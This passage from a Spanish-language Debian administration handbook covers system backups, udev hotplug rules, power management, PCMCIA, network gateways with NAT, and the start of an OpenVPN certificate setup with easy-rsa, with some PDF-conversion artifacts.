Los equipos de escritorio, que no son respaldados, pueden ser regenerados fácilmente desde CD-ROMs creados con el programa mondo. Estos CD-ROMs desde los que puede iniciar, permiten una reinstalación completa del sistema del equipo. Pero tenga cuidado: los archivos que no sean parte del sistema o el directorio del usuario no serán respaldados por mondo. Esto incluye, por ejemplo, los archivos *crontab* de los usuarios así como también los cambios realizados a la configuración del sistema desde la creación del CD-ROM.

Los administradores de Falcot Corp están a tanto de las limitaciones de sus políticas de respaldo. Debido a que no pueden proteger el servidor de respaldo tan bien como una cinta en una caja fuerte a prueba de fuego, lo instalaron en una habitación separada para que desastres como fuego en la sala de servidores no destruirán los respaldos junto con todo lo demás. Lo que es más, realizan un respaldo incremental en DVD-ROM una vez por semana — sólo se incluyen los archivos que fueron modificados desde el último respaldo.



#### **CULTURA**

TAR, el estándar para respaldos en cinta

Históricamente, la forma más sencilla de realizar un respaldo en Unix era almacenar un compendio TAR en una cinta. Inclusive el programa tar obtuvo su nombre de «compendio en cinta» («Tape ARchive»).

# **9.11. Conexión en caliente:** hotplug

## 9.11.1. Introducción

El subsistema *hotplug* del núcleo carga los controladores de los periféricos que pueden conectarse en caliente. Esto incluye periféricos USB (cada vez más comunes), PCMCIA (tarjetas de expansión comunes en portátiles), IEEE 1394 (también llamado «Firewire» o «I-Link»), algunos discos duros SATA e inclusive, en algunos servidores de alta gama, dispositivos PCI o SCSI. El núcleo tiene una base de datos que asocia cada ID de dispositivo con el controlador necesario. Se utiliza esta base de datos durante el inicio para cargar todos los controladores de los periféricos detectados en los diferentes canales mencionados, pero también cuando se conecta un dispositivo en caliente. Una vez que el controlador es cargado, se envía un mensaje a udevd para que pueda crear los elementos correspondientes en /dev/.

# 9.11.2. El problema de nombres

Antes que existieran las conexiones en caliente, era sencillo asignar un nombre fijo a un dispositivo. Simplemente estaba basado en la posición del dispositivo en su canal correspondiente. Pero esto no es posible cuando dichos disponsitivos puede aparecer y desaparecer del canal. El caso típico es el uso de una cámara digital y una llave USB, ambos serán un disco para el equipo. El primero en conectarse puede ser /dev/sdb y el segundo /dev/sdc (siempre que /dev/sda represente el disco duro del equipo en sí). El nombre del dispositivo no es fijo, depende del orden en el que se conecte los dispositivos.

Además, más y más controladores utilizan valores dinámicos para los números mayor/menor de los dispositivos, lo que hace imposible tener elementos estáticos para dichos dispositivos ya que estas características esenciales puede cambiar luego de reiniciar el equipo.

Se creó *udev* precisamente para solucionar este problema.



nombre cada vez que inicie. Almacena estas reglas en /etc/udev/rules.d/ 70-persistent-net.rules.

Este mecanismo tiene unos efectos secundarios que debería conocer. Consideremos el caso de una máquina que sólo tiene una tarjeta de red PCI. Lógicamente, la interfaz de red se llama eth0. Digamos ahora que la tarjeta deja de funcionar y el administrador la reemplaza; la nueva tarjeta tendrá una nueva dirección MAC. Debido a que el nombre eth0 fue asignado a la tarjeta anterior, a la nueva se le asignará eth1 aunque eth0 no aparecerá nunca más (y la red no funcionará porque /etc/network/interfaces probablemente configura la interfaz eth0). En este caso, basta con borrar el archivo /etc/udev/rules.d/70-persistent-net.rules antes de reiniciar el equipo. Así se le asignará el nombre esperado, eth0 a la nueva tarjeta.

# 9.11.3. Cómo funciona udev

Cuando el núcleo le informa a *udev* de la aparición de un nuevo dispositivo, recolecta mucha información sobre el dispositivo consultando los elementos correspondientes en /sys/; especialmente aquellos que lo identifican unívocamente (dirección MAC para una tarjeta de red, número de serie para algunos dispositivos USB, etc.).

Con esta información, *udev* luego consulta todas las reglas en /etc/udev/rules.d y /lib/udev/ rules.d. En este proceso decide cómo nombrar al dispositivo, los enlaces simbólicos que creará (para darle nombres alternativos) y los programas que ejecutará. Se consultan todos estos archivos y se evalúan las reglas secuencialmente (excepto cuando un archivo utiliza la directiva «GOTO»). Por lo tanto, puede haber varias reglas que correspondan a un evento dado.

La sintáxis de los archivos de reglas es bastante simple: cada fila contiene criterios de selección y asignaciones de variables. El primero se utiliza para seleccionar los eventos ante los que reaccionar y lo último define las acciones a tomar. Se los separa simplemente con comas y el operador implícitamente diferencia entre un criterio de selección (con operaciones de comparación como == o !=) o una directiva de asignación (con operadores como =, += o :=).

Se utilizan los operadores de comparación en las siguientes variables:

- KERNEL: el nombre que el núcleo le asigna al dispositivo;
- ACTION: la acción que corresponde al evento («add» cuando se agregó un dispositivo, «remove» cuando fue eliminado);
- DEVPATH: la ruta al elemento del dispositivo en /sys/;
- SUBSYSTEM: el subsistema del núcleo que generó el pedido (hay muchos, pero unos pocos ejemplos son «usb», «ide», «net», «firmware», etc.);
- ATTR{atributo}: el contenido del archivo *attribute* en el directorio /sys/*ruta\_de\_ dispositivo*/ del dispositivo. Aquí es donde encontrará la dirección MAC y otros identificadores específicos del canal;
- KERNELS, SUBSYSTEMS y ATTRS{atributos} son variaciones que intentarán coincidir las diferentes opciones en alguno de los dispositivos padre del dispositivo actual;
- PROGRAM: delega la prueba al programa indicado (coincidirá si devuelve 0, no lo hará de lo contrario). Se almacenará el contenido de la salida estándar del programa para que pueda utilizarse en la prueba RESULT;
- RESULT: ejecuta pruebas on la salida estándar almacenada durante la última ejecución de una sentencia PROGRAM.

Los operadores correctos puede utilizar expresiones con patrones para que coincidan varios valores simultáneamente. Por ejemplo, \* coincide con cualquier cadena (inclusive una vacía); ? coincide con cualquier caracter y [] coincide el conjunto de caracteres enumerados entre los corchetes (lo opuesto si el primer caracter es un signo de exclamación y puede indicar rangos de caracteres de forma similar a a-z).

En cuanto a los operadores de asignación, = asigna un valor (y reemplaza el valor actual); en el caso de una lista, es vaciada y sólo contendrá el valor asignado. := realiza lo mismo pero evita cambios futuros en la misma variable. Respecto a +=, agrega elementos a una lista. Puede modificar las siguientes variables:

- NAMBE: el nombre del archivo de dispositivo que se creará en /dev/. Sólo se tiene en cuenta la primera asignación, las demás son ignoradas;
- SYMLINK: la lista de enlaces simbólicos que apuntarán al mismo dispositivo;
- OWNER, GROUP y MODE definen el usuario y el grupo dueños del dispositivo así como también los permisos asociados, respectivamente;
- RUN: la lista de programas a ejecutar en respuesta a este evento.

Los valores asignados a estas variables pueden utilizar algunas substituciones:

- \$kernel o %k: equivalente a KERNEL;
- \$number o %n: el número de orden del dispositivo; por ejemplo, para sda3 sería «3»;
- \$devpath o %p: equivalente a DEVPATH;
- \$attr{atributo} o %s{atributo}: equivalentes a ATTRS{atributo};
- \$major o %M: el número mayor del dispositivo en el núcleo;
- \$mior o %m: el número menor del dispositivo en el núcleo;
- \$result o %c: la cadena de salida del último programa ejecutado por PROGRAM;
- finalmente, %% y \$\$ para los signos de porcentaje y el símbolo de moneda respectivamente.

La lista anterior no está completa (sólo incluye los parámetros más importantes), pero la página de manual udev(7) debería serlo.

## 9.11.4. Un ejemplo concreto

Consideremos el caso de una simple llave USB e intentemos asignarle un nombre fijo. Primero debe encontrar los elementos que la identificarán de manera unívoca. Para ello, conéctela y ejecuta udevadm info -a -n /dev/sdc (reemplazando */dev/sdc* con el nombre real asignaod a la llave).

```
# udevadm info -a -n /dev/sdc
[...]
 looking at device '/devices/pci0000:00/0000:00:10.3/usb1/1-2/1-2.2/1-2.2:1.0/host9/
     \rightarrow target9:0:0/9:0:0:0/block/sdc':
   KERNEL=="sdc"
   SUBSYSTEM=="block"
   DRIVER==""
   ATTR{range} =="16"ATTR{ext_range}=="256"
   ATTR{removable}=="1"
   ATTR{ro}=="0"ATTR{size}=="126976"
   ATTR{alignment_offset}=="0"
   ATTR{capability}=="53"
   ATTR{stat}==" 51 100 1208 256 0 0 0
       ➥ 0 0 192 25 6"
   ATTR{inflight}==" 0 0"
[...]
 looking at parent device '/devices/pci0000:00/0000:00:10.3/usb1
     ➥ /1-2/1-2.2/1-2.2:1.0/host9/target9:0:0/9:0:0:0':
   KERNELS=="9:0:0:0"
   SUBSYSTEMS=="scsi"
   DRIVERS=="sd"
   ATTRS{device_blocked}=="0"
   ATTRS{type}=="0"
   ATTRS{scsi_level}=="3"
   ATTRS{vendor}=="I0MEGA "
   ATTRS{model}=="UMni64MB*IOM2C4 "
   ATTRS{rev}==" "
   ATTRS{state}=="running"
[...]
   ATTRS{max_sectors}=="240"
[...]
 looking at parent device '/devices/pci0000:00/0000:00:10.3/usb1/1-2/1-2.2':
   KERNELS=="9:0:0:0"
   SUBSYSTEMS=="usb"
   DRIVERS=="usb"
   ATTRS{configuration}=="iCfg"
```

```
ATTRS{bNumInterfaces}==" 1"
   ATTRS{bConfigurationValue}=="1"
   ATTRS{bmAttributes}=="80"
   ATTRS{bMaxPower}=="100mA"
   ATTRS{urbnum}=="398"
   ATTRS{idVendor}=="4146"
   ATTRS{idProduct}=="4146"
   ATTRS{bcdDevice}=="0100"
[...]
   ATTRS{manufacturer}=="USB Disk"
   ATTRS{product}=="USB Mass Storage Device"
   ATTRS{serial}=="M004021000001"
[...]
```
Para crear una nueva regla, puede utilizar las pruebas en las variables del dispositivo así como también en los dispositivos padre. El caso anterior le permite crear dos reglas como las siguientes:

```
KERNEL=="sd?", SUBSYSTEM=="block", ATTRS{serial}=="M004021000001", SYMLINK+="usb_key/
    ➥ disk"
KERNEL=="sd?[0-9]", SUBSYSTEM=="block", ATTRS{serial}=="M004021000001", SYMLINK+="
   ➥ usb_key/part%n"
```
Una vez que haya guardado estas reglas en un archivo, llamado por ejemplo /etc/udev/rules. d, puede desconectar y conectar la llave USB. Podrá ver que /dev/usb\_key/disk representa el disco asociado con la llave USB y /dev/usb key/part1 como su primera partición.

**YENDO MÁS ALLÁ** Depuración de la configuración de udev

Al igual que muchos demonios, udevd almacena registros en /var/log/ daemon.log. Pero no es muy descriptivo de forma predeterminada y generalmente no son suficientes para entender lo que está sucediendo. Ejecutar udevadm control --log-priority=info aumenta el nivel de información y soluciona este problema. udevadm control --log-priority=err vuelve al valor predeterminado.

# **9.12. Administración de energía**

Usualmente, el tema de administración de energía es problemático. Suspender apropiadamente un equipo necesita que todos los controladores de los dispositivos en él sepan cómo configurarlos en reposo y reconfigurarlos apropiadamente al despertar la máquina. Desafortunadamente, aún existen muchos dispositivos que no pueden suspender correctamente en Linux debido a que sus fabricantes no proveen las especificaciones necesarias.

#### **VALE LA PENA SEGUIR**

Suspensión por software

La bandera de suspensión por software agrupa varios esfuerzos recientes para intergrar hibernación confiable bajo Linux, en disco o en memoria. Los núcleos recientes son bastante confiables en este aspecto cuando se los utiliza con herramientas del paquete uswsusp. Desafortunadamente, los problemas

relacionados con la hibernación todavía no son historia y debería realizar pruebas en su hardware antes de creer ciegamente que podrá despertar después de suspenderlo.

Para quienes deseen aprender más sobre cómo funciona el reposo con ACPI, Matthew Garrett tiene un excelente artículo al respecto en su blog.

➨ http://www.advogato.org/article/913.html

# 9.12.1. Administración avanzada de energía (APM: «Advanced Power Management»)

El control APM (administración avanzada de energía: «Advanced Power Management») está presente en todos los núcleos Debian pero está desactivado de forma predeterminada. Para activarlo debe agregar la opción apm=on a los parámetros provistos al núcleo durante el arranque. Si utiliza Lilo, agregaría la directiva append="apm=on" al bloque que indica la imagen a iniciar (en el archivo /etc/lilo.conf) y luego ejecute nuevamente lilo. Con GRUB2, simplemente agregaría apm=on a la variable GRUB\_CMDLINE\_LINUX= en el archivo /etc/default/grub y luego ejecute update-grub para regenerar el contenido del menú de arranque.

El paquete *apmd* provee un demonio que busca eventos conectados a la administración de energía (cambios entre corriente alterna y batería en un portátil, etc.) y le permitirá ejecutar programas específicos en respuesta.

En estos dáis, sólo se justifica utilizar APM en equipos antiguos que no son totalmente compatibles con ACPI. En todos los otros casos debería utilizar ACPI.

# 9.12.2. Ahorros de energía modernos: interfaz avanzada de configuración y energía (ACPI: «Advanced Configuration and Power Interface)

Linux es compatible con ACPI (interfaz avanzada de configuración y energía: «Advanced Configuration and Power Interface») — el estándar más reciente sobre administración de energía. Es más potente y flexible así como también más complicado de implementar. El paquete *acpid* es la contraparte de *apmd* para el mundo ACPI.

Si sabe que su BIOS es compatible con ACPI correctamente, entonces éste es preferible sobre APM (eliminado al actualizar el BIOS). Cuando migre de uno a otro, debe encargarse de eliminar el paquete *apmd* ya que mantenerlo junto a *acpid* podría causar problemas (y viceversa).

> **ATENCIÓN** Tarjetas gráficas y suspensión El controlador de la tarjeta de video frecuentemente tiene problemas con la suspensión. En caso de problemas, es buena idea probar la última versión del servidor gráfico X.org.

# **HARDWARE**

Apple y administración de energía

En Powerbooks de Appel (procesadores PowerPC), debería reemplazar apmd con pmud.
# **9.13. Tarjetas de extensión en portátiles: PCMCIA**

Se compilan los controladores de tarjetas PCMCIA como módulos en el núclo desde la versión 2.6.13. Un sistema con Debian *Squeeze*, simplemente deberá instalar la compatibilidad en espacio de usuario que se encuentra en el paquete *pcmciautils*.

También necesita el paquete*wireless-tools* para administrar correctamente tarjetas inalámbricas.

Cada vez que conecte o quite una tarjeta, el demonio la configurará o desconfigurará ejecutando un script en el directorio /etc/pcmcia/ que obtiene su configuración desde los archivos /etc/ pcmcia/\*.opts. Estos archivos fueron ligeramente adaptados para funcionar con un sistema Debian; se delega la configuración de la red a ifup si el archivo /etc/pcmcia/network.opts no se encarga de ello. Lo mismo ocurre con la configuración de una red inalámbrica, que puede configurarse en /etc/network/interfaces en lugar de /etc/pcmcia/wireless.opts. El archivo /usr/share/doc/wireless-tools/README.Debian también describe la sintáxis que debe utilizar.

Luego de esta revisión de los servicios básicos comunes a muchos sistemas Unix, nos enfocaremos en el entorno de las máquinas administradas: la red. Se necesitan muchos servicios para que la red funcione correctamente. Los abarcaremos en el próximo capítulo.

# **Keywords**

**Red Puerta de enlace TCP/IP IPv6 DNS Bind DHCP QoS**



# Chapter

# Infraestructura de red**10**

Contents

Puerta de enlace 230 Red virtual privada 232 Calidad del servicio 243 Enrutamiento dinámico 245 IPv6 246 Servidores de nombres de dominio (DNS) 248 DHCP 251 Herramientas de diagnóstico de red 253

*Linux goza de toda la herencia de Unix sobre redes, y Debian provee un conjunto completo de herramientas para crear y administrarlas. Este capítulo examina estas herramientas.*

# <span id="page-255-1"></span><span id="page-255-0"></span>**10.1. Puerta de enlace**

Una puerta de enlace es un sistema que enlaza varias redes. Este término usualmente se refiere al «punto de salida» de una red local en el camino obligatorio hacia las direcciones IP externas. La puerta de enlace está conectada a cada una de las redes que enlaza y actúa como router para transmitir paquetes IP entre sus varias interfaces.



Cuando una red local utiliza un rango de direcciones privadas (no enrutables en Internet), la puerta de enlace necesita implementar *enmascarado de dirección* («address masquerading») para que los equipos en la red puedan comunicarse con el mundo exterior. La operación de enmascarado es un tipo de proxy que funciona a nivel de red: se reemplaza cada conexión saliente de una máquina interna con una conexión desde la puerta de enlace misma (ya que la puerta de enlace tiene una dirección externa y enrutable), los datos que pasan a través de la conexión enmascarada son enviados a la nueva conexión y los datos recibidos en respuesta son enviados a través de la conexión enmascarada a la m[áquina interna. La puerta de enlace utiliza un rango](#page-177-0) de puertos TCP dedicados p[ara este prop](#page-177-0)ósito, [gen](#page-177-1)eralmente con números muy altos (mayores a 60000). Cada conexión que proviene de una máquina interna parece, para el mundo exterior, una conexión que proviene de uno de esos puertos reservados.

**CULTURA** Rango de direcciones privadas

El [RFC 1918 define tres rangos de direcciones I](http://www.faqs.org/rfcs/rfc1918.html)Pv4 que no deben ser enrutada en Internet sino sólo utilizadas en redes locales. El primero, 10.0.0.0/8 (revise el recuadro "Conceptos de red esenciales (Ethernet, dirección IP, subred, difusión)." (page 152)) es un rango clase A (con  $2^{24}$  direcciones IP). El segundo, 172.16.0.0/12, reúne 16 rangos clase B (172.16.0.0/16 a 172.31.0.0/16), cada uno de los cuales contiene 2<sup>16</sup> direcciones IP. Finalmente, 192.168.0.0/16 es un rango clase B (agrupando 256 rangos clase C, 192.168.0.0/24 a 192.168. 255.0/24, con 256 direcciones IP cada uno).

➨ http://www.faqs.org/rfcs/rfc1918.html

La puerta de enlace también puede realizar dos tipos de *traducción de direcciones de red* («Network Address Translation» o NAT). El primer tipo, *NAT de destino* (DNAT) es una técnica para alterar la dirección IP de destino (y/o el puerto TCP o UDP) para una conexión (generalmente) entrante. El mecanismo de seguimiento de conexiones también altera los paquetes siguientes en la misma conexión para asegurar continuidad en la comunicación. El segundo tipo de NAT es *NAT de origen* (SNAT), del que el *enmascarado* es un caso particular; SNAT modifica la dirección IP de origen (y/o el puerto TCP o UDP) de una conexión (generalmente) saliente. En lo que respecta a DNAT, todos los paquetes en la conexión son gestionados de forma apropiada por el mecanismo de seguimiento de conexiones. Sepa que NAT sólo es relevante para IPv4 y su espacio de direcciones limitado; en IPv6, la amplia disponibilidad de direcciones reduce enormemente la utilidad de NAT permitiendo que todas las direcciones «internas» sean enrutables directamente en Internet (esto no implica que se pue[da acceder](#page-224-1) a las [máquinas i](#page-224-0)[nternas ya que los firewalls intermedios](#page-224-1) puede filtrar el tráfico).

**VOLVER A LOS CIMIENTOS** Redirección de puertos

Una aplicación concreta de DNAT es redirección de puertos («port forwarding»). Las conexiones entrantes a un puerto dado de una máquina son redireccionados a un puerto en otra máquina. Sin embargo, pueden existir otras soluciones para conseguir un efecto similar, especialmente a nivel de aplicación con ssh (revise Section 9.2.2.3, "Creación de túneles cifrados con redirección de puertos" (page 199)) o redir.

Suficiente teoría, pongámosnos prácticos. Convertir un sistema Debian en una puerta de enlace sólo es cuestión de activar la opción apropiada en el núcleo Linux a través del sistema de archivos virtual /proc/:

También se puede activar esta opción automáticamente durante el inicio si /etc/sysctl.conf define la opción net.ipv4.conf.default.forwarding como 1.

```
net.ipv4.conf.default.forwarding = 1
net.ipv4.conf.default.rp_filter = 1
net.ipv4.tcp syncookies = 1
```
**Example 10.1** El archivo */etc/sysctl.conf*

[Puede co](#page-409-0)nseguir el mism[o efe](#page-411-0)ct[o para IPv6 simplemente reempla](#page-411-1)zando i[pv4](#page-411-0) con ipv6 en la orden manual y utilizando la línea net.ipv6.conf.all.forwarding en /etc/sysctl.conf.

Activar enmascarado de IPv4 es una operación un poco más compleja que involucra configurar el firewall *netfilter*.

De forma similar, utilizar NAT (para IPv4) necesita configurar *netfilter*. Debido a que el propósito principal de este componente es filtrar paquetes, se enumeran los detalles en Chapter 14: "Seguridad" (revise Section 14.2, "Firewall o el filtrado de paquetes" (page 386)).

# **10.2. Red virtual privada**

Una *red virtual privada* (VPN: «Virtual Private Network») es una forma de enlazar dos redes locales diferentes a través de Internet utilizando un túnel; el túnel generalmente está cifrado para confidencialidad. Usualmente se utilizan VPNs para integrar una máquina remota a la red local de una empresa.

Muchas herramientas lo proveen. OpenVPN es una solución eficiente, fácil de desplegar y mantener, basada en SSL/TLS. Otra posibilidad es utilizar IPsec para cifrar el tráfico IP entre dos máquinas; este cifrado es transparente, lo que significa que no necesita modificar las aplicaciones ejecutando en estos equipos para tener en cuenta la VPN. También puede utilizar SSH, además de para sus funcionalidades más convencionales, para proveer una VPN. Finalmente, puede establecer una VPN utilizando el protocolo PPTP de Microsoft. Existen otras soluciones, pero están más allá del alcance de este libro.

# 10.2.1. OpenVPN

OpenVPN es un pedazo de software dedicado a crear redes privadas virtuales. Su configuración involucra crear interfaces de red virtuales en el servidor VPN y en los clientes; es compatible con interfaces tun (para túneles a nivel de IP) y tap (para túneles a nivel Ethernet). En la práctica, usualmente utilizará interfaces tun excepto cuando los clientes VPN deban intengrarse a la red local del servidor a través de un puente Ethernet.

OpenVPN se basa en OpenSSL para toda la criptografía SSL/TLS y funcionalidades asociadas (confidencialidad, autenticación, integridad, falta de repudio). Puede configurarlo con una llave privada compartida o con un certificado X.509 basado en la infraestructura de llave pública. Se prefiere fuertemente esta última configuración ya que permite más flexibilidad cuando se enfrenta a un número creciente de usuarios itinerantes que acceden a la VPN.



## 10.2.1.1. Infraestructura de llave pública: easy-rsa

El algoritmo RSA es ampliamente utilizado en criptografía de llave pública. Involucra un «par de llaves», compuestas de una llave privada y una llave pública. Las dos llaves están fuertemente enlazadas entre ellas y sus propiedades matemáticas son tales que un mensaje cifrado con la llave pública sólo puede ser descifrado por alguien que conozca la llave privada, lo que asegura confidencialidad. En la dirección opuesta, un mensaje cifrado con la clave privada puede ser descifrado por cualquier que conozca la llave pública, lo que permite autenticar el origen del mensaje ya que sólo pudo haber sido generado por alguien con acceso a la llave privada. Cuando se asocie una función de hash digital (MD5, SHA1 o una variante más reciente), esto lleva a un mecanismo de firma que puede aplicarse a cualquier mensaje.

Sin embargo, cualquiera puede crear un par de llaves, almacenar cualquier identidad en ella y pretender ser la identidad que elijan. Una solución involucra el concepto de una *autoridad de certificación* (CA: «Certification Authority») formalizado por el estándar X.509. Este término se refiere a una entidad que posee un par de llaves confiable conocido como *certificado raíz*. Sólo se utiliza este certificado para firmar otros certificados (pares de llaves), luego que se siguieron suficientes pasos para revisar la identidad almacenada en el par de llaves. Las aplicaciones que utilizan X.509 luego pueden verificar los certificados que se les presente si conocen los certificados raíz confiables.

OpenVPN sigue esta regla. Dado que los CA públicos sólo expiden certificados a cambio de un pago (importante), también es posible crear una autoridad de certificación privada dentro de la empresa. Para este propósito, OpenVPN provee la herramienta *easy-rsa* que funciona como infraestructura de certificación X.509. Su implementación es un conjunto de scripts que utilizan el programa openssl; puede encontrar estos scripts bajo /usr/share/doc/openvpn/examples/ easy-rsa/2.0/.

Los administradores de Falcot Corp utilizan esta herramienta para crear los certificados necesarios, tanto para los servidores como para los clientes. Esto permite que la configuración de todos los clientes sea similar ya que sólo deberán configurarlos para confiar en certificados que provengan de la CA local de Falcot. Esta CA es el primer certificado a crear; para ello los administradores copian el directorio que contiene *easy-rsa* a una ubicación más apropiada, preferentemente a una máquina que no está conectada a la red para evitar el riesgo de que se roben la llave privada de la CA.

\$ **cp -r /usr/share/doc/openvpn/examples/easy-rsa/2.0 pki-falcot**

